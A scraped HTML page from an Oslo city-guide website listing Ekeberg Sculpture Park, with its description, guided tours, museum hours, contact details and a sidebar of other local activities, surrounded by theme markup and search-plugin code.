	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
    
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale">
                
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex"
	  aria-label="Search settings form"
	  autocomplete = 'off'>
        <input type="hidden" name="current_page_id" value="1708">
        	    <input type='hidden' name='qtranslate_lang'
               value='0'/>
    	    <input type="hidden" name="filters_changed" value="0">
    <input type="hidden" name="filters_initial" value="1">
        <div style="clear:both;"></div>
</form>	</div>

			</div>
</div></div></div><div class="x-hide-md x-hide-sm x-hide-xs e244-e7 m6s-1 m6s-2 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div>      </header>
<main class="x-layout x-layout-single" role="main"><article id="post-1708" class="post-1708 post type-post status-publish format-standard has-post-thumbnail hentry category-activities-oslo tag-listing location-oslo activity-activities"> <div class="x-div e60-e1 m1o-0 m1o-1 m1o-2 m1o-3"><div class="x-row e60-e2 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-f m1o-g m1o-h m1o-p m1o-q"><div class="x-row-inner"><div class="x-col e60-e3 m1o-13 m1o-14 m1o-15 m1o-16"><div class="x-text x-text-headline e60-e4 m1o-19 m1o-1a m1o-1b m1o-1c m1o-1d m1o-1e m1o-1f category-title"><div class="x-text-content"><div class="x-text-content-text"><h2 class="x-text-content-text-primary"><div class="dynamic-field title-heading">Oslo</div></h2>
</div></div></div><div class="cs-content x-global-block x-global-block-341 e60-e5"><div class="x-section e341-e1 m9h-0"><div class="x-row e341-e2 m9h-2 m9h-3 m9h-4"><div class="x-row-inner"><div class="x-col x-hide-lg x-hide-md x-hide-sm x-hide-xs e341-e3 m9h-6"><a class="x-anchor x-anchor-button e341-e4 m9h-8 m9h-9 m9h-a m9h-b menu-button" tabindex="0" href="/oslo/museums-attractions"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">MUSEUMS & ATTRACTIONS</span></div></div></a><a class="x-anchor x-anchor-button e341-e5 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/oslo/galleries"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">GALLERIES</span></div></div></a><a class="x-anchor x-anchor-button e341-e6 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/oslo/activities"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACTIVITIES</span></div></div></a><a class="x-anchor x-anchor-button e341-e7 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/oslo/shopping"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">SHOPPING</span></div></div></a><a class="x-anchor x-anchor-button e341-e8 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/oslo/interior"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">INTERIOR</span></div></div></a><a class="x-anchor x-anchor-button e341-e9 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/oslo/food-drink"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">FOOD & DRINK</span></div></div></a><a class="x-anchor x-anchor-button e341-e10 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/oslo/health-beauty"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">HEALTH & BEAUTY</span></div></div></a><a class="x-anchor x-anchor-button e341-e11 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/oslo/accommodation"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACCOMMODATION</span></div></div></a><a class="x-anchor x-anchor-button e341-e12 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/oslo/transport"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">TRANSPORT</span></div></div></a><a class="x-anchor x-anchor-button e341-e13 m9h-8 m9h-9 m9h-c menu-button" tabindex="0" href="/oslo/whats-on"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">WHAT'S ON</span></div></div></a></div></div></div></div><div class="x-section e341-e14 m9h-0 m9h-1"><div class="x-row e341-e15 m9h-2 m9h-3 m9h-5"><div class="x-row-inner"><div class="x-col x-hide-xl e341-e16 m9h-6 m9h-7"><div class="x-anchor x-anchor-toggle has-graphic e341-e17 m9h-9 m9h-a m9h-d" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e341-e17" data-x-toggle-overlay="1" aria-controls="e341-e17-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Menu</span></div></div></div></div></div></div></div></div><style> .m9h-0.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;z-index:auto;}.m9h-1.x-section{background-color:rgba(0,0,0,0);}.m9h-2.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.m9h-2 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;margin-top:calc(((0rem / 2) + 1px) * -1);margin-right:calc(((0rem / 2) + 1px) * -1);margin-bottom:calc(((0rem / 2) + 1px) * -1);margin-left:calc(((0rem / 2) + 1px) * -1);}.m9h-2 > .x-row-inner > *{flex-grow:1;}.m9h-3{--gap:0rem;}.m9h-4 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m9h-5 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m9h-6.x-col{display:flex;flex-direction:row;justify-content:center;align-items:center;flex-wrap:wrap;align-content:center;z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;text-align:left;}.m9h-7.x-col{background-color:rgba(173,173,173,0);}.m9h-8.x-anchor {margin-top:0em;margin-right:1.2em;margin-bottom:0em;margin-left:0em;}.m9h-8.x-anchor .x-anchor-text-primary {font-size:1.1em;font-weight:inherit;}.m9h-9.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;background-color:rgba(255,255,255,0);}.m9h-9.x-anchor .x-anchor-content {display:flex;justify-content:center;align-items:center;}.m9h-9.x-anchor .x-anchor-text-primary {font-family:inherit;font-style:normal;line-height:1;}.m9h-a.x-anchor .x-anchor-content {flex-direction:row-reverse;}.m9h-b.x-anchor .x-anchor-text-primary {color:rgb(253,253,253);}.m9h-b.x-anchor:hover .x-anchor-text-primary,.m9h-b.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m9h-b.x-anchor .x-anchor-text-primary {color:rgba(255,255,255,0.8);}.m9h-c.x-anchor .x-anchor-content {flex-direction:row;}.m9h-c.x-anchor .x-anchor-text-primary {color:rgb(255,255,255);}.m9h-c.x-anchor:hover .x-anchor-text-primary,.m9h-c.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m9h-c.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m9h-d.x-anchor .x-anchor-text {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m9h-d.x-anchor .x-anchor-text-primary {font-size:1em;font-weight:500;text-transform:uppercase;color:white;}.m9h-d.x-anchor:hover .x-anchor-text-primary,.m9h-d.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m9h-d.x-anchor .x-anchor-text-primary {color:rgba(255,255,255,0.91);}.m9h-d.x-anchor .x-graphic {margin-top:0px;margin-right:0px;margin-bottom:4px;margin-left:10px;}.m9h-d.x-anchor .x-graphic-icon {font-size:1.25em;width:auto;color:rgba(0,0,0,1);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m9h-d.x-anchor:hover .x-graphic-icon,.m9h-d.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m9h-d.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.m9h-d.x-anchor .x-toggle {color:rgba(255,255,255,0.91);}.m9h-d.x-anchor .x-toggle-burger {width:10em;margin-top:3em;margin-right:0;margin-bottom:3em;margin-left:0;font-size:2px;}.m9h-d.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(3em * -1),0);}.m9h-d.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,3em,0);}.m9h-e{font-size:16px;transition-duration:500ms;}.m9h-e .x-off-canvas-bg{background-color:rgba(0,0,0,0.75);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m9h-e .x-off-canvas-close{width:calc(1em * 2.5);height:calc(1em * 2.5);font-size:1.2em;color:rgb(0,0,0);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.m9h-e .x-off-canvas-close:focus,.m9h-e .x-off-canvas-close:hover{color:rgba(0,0,0,0.92);}.m9h-e .x-off-canvas-content{width:80%;max-width:24em;padding-top:calc(1.2em * 2.5);padding-right:calc(1.2em * 2.5);padding-bottom:calc(1.2em * 2.5);padding-left:calc(1.2em * 2.5);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:#4974b2;box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}</style><style> </style><style>@media screen and (max-width:480px){.menu-button{font-size:12px !important}}@media screen and (min-width:481px) and (max-width:9999px){.menu-button{font-size:14px !important;}}</style></div></div></div></div><style>body{overflow-x:clip;}</style><div class="x-section e60-e6 m1o-1n m1o-1o m1o-1p" style="--tco-dc1o-0:url(https://cityguide.no/wp-content/uploads/ekebergparken_bourgeois.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div><div class="x-row x-container max width e60-e7 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-f m1o-g m1o-h m1o-p m1o-r"><div class="x-row-inner"><div class="x-col e60-e8 m1o-13 m1o-14 m1o-17"><hr class="x-line e60-e9 m1o-1t m1o-1u"/></div></div></div></div><div class="x-section e60-e10 m1o-1n m1o-1o m1o-1q m1o-1r"><div class="x-row e60-e11 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-f m1o-g m1o-h m1o-p m1o-s"><div class="x-row-inner"><div class="x-col e60-e12 m1o-13 m1o-14 m1o-16 m1o-17"><div class="x-text x-text-headline e60-e13 m1o-19 m1o-1b m1o-1c m1o-1f m1o-1g"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary"><div class="dynamic-field">
Activities</div></h1>
</div></div></div></div></div></div></div><div class="x-section e60-e14 m1o-1n m1o-1r m1o-1s"><div class="x-row x-container max width e60-e15 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-f m1o-g m1o-h m1o-p m1o-t"><div class="x-row-inner"><div class="x-col e60-e16 m1o-13 m1o-14 m1o-17"><div id="breadcrumbs" class="x-text x-content e60-e17 m1o-1w m1o-1x m1o-1y"></div></div></div></div><div class="x-row x-container max width e60-e18 m1o-a m1o-c m1o-d m1o-g m1o-i m1o-u"><div class="x-row-inner"><div class="x-col e60-e19 m1o-13 m1o-14 m1o-17 about-column"><div class="x-row e60-e20 m1o-a m1o-d m1o-e m1o-h m1o-j m1o-k m1o-l m1o-p m1o-v"><div class="x-row-inner"><div class="x-col e60-e21 m1o-13 m1o-14 m1o-17"><span class="x-image e60-e22 m1o-21" id="logo"><img src="https://cityguide.no/wp-content/uploads/ekebergparken_logo.png" width="207" height="72" alt="Image" loading="lazy"></span><hr  class="x-gap" style="margin: 30px 0 0 0;"><div id="opening_hours" class="x-text x-content e60-e24 m1o-1x m1o-1y m1o-1z"><strong>Opening hours</strong></div><div class="x-row e60-e25 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-f m1o-h m1o-p m1o-w"><div class="x-row-inner"><div class="x-col e60-e26 m1o-13 m1o-14 m1o-17"><div class="x-text x-content e60-e27 m1o-1x m1o-1y m1o-1z"><day c="m">Mon.:<br /></day>
<day c="t">Tue.:<br /></day>
<day c="w">Wed.:<br /></day>
<day c="th">Thur.:<br /></day>
<day c="f">Fri.:<br /></day>
<day c="s">Sat.:<br /></day>
<day c="su">Sun.:</day></div></div><div class="x-col e60-e28 m1o-13 m1o-14 m1o-17"><div class="x-text x-content e60-e29 m1o-1x m1o-1y m1o-1z"><p><time c="m"><br /></time>
<time c="t"><br /></time>
<time c="w"><br /></time>
<time c="th"><br /></time>
<time c="f"><br /></time>
<time c="s"><br /></time>
<time c="su"></time></p></div></div></div></div><hr  class="x-gap" style="margin: 30px 0 0 0;"><hr class="x-line e60-e31 m1o-22"/><hr  class="x-gap" style="margin: 10px 0 0 0;"><a class="x-anchor x-anchor-button has-graphic e60-e33 m1o-23 m1o-24 m1o-25" tabindex="0" id="telephone_button" href="tel:+47 21 42 19 19"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-o="&#xf879;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">+47 21 42 19 19</span></div></div></a><a class="x-anchor x-anchor-button has-graphic e60-e38 m1o-23 m1o-24 m1o-25" tabindex="0" id="website_button" href="https://ekebergparken.com/nb" target="_blank" rel="noopener noreferrer"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-o="&#xf57d;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Website</span></div></div></a><a class="x-anchor x-anchor-button has-graphic e60-e39 m1o-23 m1o-24 m1o-25" tabindex="0" id="map_button" href="https://www.google.com/maps/search/Kongsveien 23, 0193 Oslo/"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-o="&#xf3c5;"></i></span><div class="x-anchor-text"><span class="x-anchor-text-primary">Kongsveien 23, 0193 Oslo</span></div></div></a><hr  class="x-gap" style="margin: 20px 0 0 0;"><div class="x-text x-content e60-e41 m1o-1x m1o-1z m1o-20"></div><hr  class="x-gap" style="margin: 20px 0 0 0;"><div class="x-text x-text-headline e60-e43 m1o-19 m1o-1c m1o-1d m1o-1e m1o-1f m1o-1h m1o-1i m1o-1j"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary">Share this page</h1>
</div></div></div><hr  class="x-gap" style="margin: 10px 0 0 0;"><a class="x-anchor x-anchor-button has-graphic e60-e45 m1o-25 m1o-26 m1o-27" tabindex="0" href="#" onclick="window.open(&#039;http://www.facebook.com/sharer.php?u=https%3A%2F%2Fcityguide.no%2Foslo%2Factivities-oslo%2Fekeberg-sculpture-park%2F&amp;t=Ekeberg%20Sculpture%20Park&#039;, &#039;popupFacebook&#039;, &#039;width=650, height=400, resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0&#039;); return false;"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-b="&#xf09a;"></i></span></div></a><a class="x-anchor x-anchor-button has-graphic e60-e46 m1o-24 m1o-25 m1o-26 m1o-28" tabindex="0" href="mailto:?subject=Ekeberg%20Sculpture%20Park&amp;body=https%3A%2F%2Fcityguide.no%2Foslo%2Factivities-oslo%2Fekeberg-sculpture-park%2F"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true"><i class="x-icon x-graphic-child x-graphic-icon x-graphic-primary" aria-hidden="true" data-x-icon-s="&#xf064;"></i></span></div></a></div></div></div></div><div class="x-col e60-e47 m1o-13 m1o-14 m1o-17 text-column"><div class="x-text x-text-headline e60-e48 m1o-19 m1o-1c m1o-1d m1o-1e m1o-1f m1o-1h m1o-1j m1o-1k"><div class="x-text-content"><div class="x-text-content-text"><h1 class="x-text-content-text-primary">Ekeberg Sculpture Park</h1>
</div></div></div><hr  class="x-gap" style="margin: 10px 0 0 0;"><div class="x-the-content entry-content"><p>Welcome to Ekebergparken &#8211; ranked as one of the top five sculpture parks in the world! The park is large with woods, established paths and art. All sculptures are of high<br />
quality and are representative of European art history of the last 130 years.</p>
<p>The combination of Ekeberg’s long history, the beautiful nature and the splendid sculptures offers visitors a triple experience. Open every day, free of charge.</p>
<p>GUIDED TOURS<br />
Visit the park with one of our guides and learn about the sculpture collection, history of the area and its nature:<br />
• Art Express<br />
• Sculpture walk<br />
• The Munch tour<br />
• Climate changes<br />
• Historical Walk</p>
<p>HAKKESPETTENE<br />
Family days and art workshops for children and youth with different themes inspired by the season.</p>
<p>Selected Sundays throughout the year.<br />
Online booking – ekebergparken.com</p>
<p>MUSEUM &amp; VISITORS’ CENTRE<br />
Learn about the area’s history and nature and obtain information for your visit in our museum and visitors’ centre.<br />
Open daily 11 am-4 pm<br />
Kongsveien 23, 0193 Oslo</p>
<p>SKYSPACE<br />
Free guided tours of James Turrell’s light installations – Ganzfeld and Skyspace.<br />
• Every Sunday<br />
• 11 am &#8211; 4 pm<br />
• Online booking</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1707 size-full" src="https://cityguide.no/wp-content/uploads/ep_kart_mai2018_web_0.jpg" alt="" width="1492" height="1141" srcset="https://cityguide.no/wp-content/uploads/ep_kart_mai2018_web_0.jpg 1492w, https://cityguide.no/wp-content/uploads/ep_kart_mai2018_web_0-300x229.jpg 300w, https://cityguide.no/wp-content/uploads/ep_kart_mai2018_web_0-1024x783.jpg 1024w, https://cityguide.no/wp-content/uploads/ep_kart_mai2018_web_0-768x587.jpg 768w, https://cityguide.no/wp-content/uploads/ep_kart_mai2018_web_0-100x76.jpg 100w, https://cityguide.no/wp-content/uploads/ep_kart_mai2018_web_0-862x659.jpg 862w, https://cityguide.no/wp-content/uploads/ep_kart_mai2018_web_0-1200x918.jpg 1200w" sizes="auto, (max-width: 1492px) 100vw, 1492px" /></p>
</div><hr class="x-line e60-e51 m1o-1u m1o-1v"/><div class="x-frame x-frame-map-google e60-e52 m1o-29" id="maps"><div class="x-frame-inner"><div class="x-map x-map-google" data-x-element-map-google="{&quot;lat&quot;:&quot;59.898524&quot;,&quot;lng&quot;:&quot;10.759765&quot;,&quot;drag&quot;:true,&quot;zoom&quot;:true,&quot;zoomLevel&quot;:12,&quot;styles&quot;:&quot;&quot;,&quot;mapId&quot;:&quot;DEMO_MAP_ID&quot;}" data-x-map-markers="[{&quot;lat&quot;:&quot;59.898524&quot;,&quot;lng&quot;:&quot;10.759765&quot;,&quot;content&quot;:&quot;&quot;,&quot;contentStart&quot;:&quot;closed&quot;}]"></div></div></div></div><div class="x-col e60-e54 m1o-13 m1o-14 m1o-17 listings-column"><div class="x-row e60-e55 m1o-a m1o-d m1o-e m1o-g m1o-h m1o-k m1o-l m1o-m m1o-p m1o-x"><div class="x-row-inner"><div class="x-col e60-e56 m1o-13 m1o-14 m1o-17"><div class="x-row e60-e57 m1o-a m1o-b m1o-c m1o-d m1o-e m1o-n m1o-y"><div class="x-row-inner"><div class="x-col e60-e58 m1o-13 m1o-14 m1o-17"></div></div></div><div class="x-div e60-e77 m1o-0 m1o-1 m1o-3 sidebar-all"><div class="x-text x-text-headline e60-e78 m1o-19 m1o-1e m1o-1f m1o-1h m1o-1i m1o-1j m1o-1l"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary"><div class="dynamic-field under-name">Activities</div></h3>
</div></div></div><hr  class="x-gap" style="margin: 25px 0 0 0;"><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/activities-oslo/akerselva-river-walk/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/akerselva-bilde-01.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Akerselva river walk</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/activities-oslo/circus-event/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/circus-event-image-top-min.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Circus Event</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/activities-oslo/dansens-hus/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/dansens-hus-danser.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Dansens Hus</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/activities-oslo/deichman-bjorvika/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/deichman-image-frontpage.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Deichman Bjørvika</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/activities-oslo/ekeberg-sculpture-park/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/ekebergparken_bourgeois.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Ekeberg Sculpture Park</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/activities-oslo/ekt-rideskole/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/ektrideskole-03.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">EKT Rideskole</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/activities-oslo/fjord-sightseeing/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/norwayyachtcharter-01.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Fjord Sightseeing</h4></div></div></div></article></a></div></div><div class="x-row e60-e80 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-12"><div class="x-row-inner"><a class="x-col e60-e81 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/activities-oslo/private-cruise/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e82 m1o-0 m1o-3 m1o-4 m1o-8" style="--tco-dc1o-3:url(https://cityguide.no/wp-content/uploads/cruise-yacht-inne.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e83 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e84 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
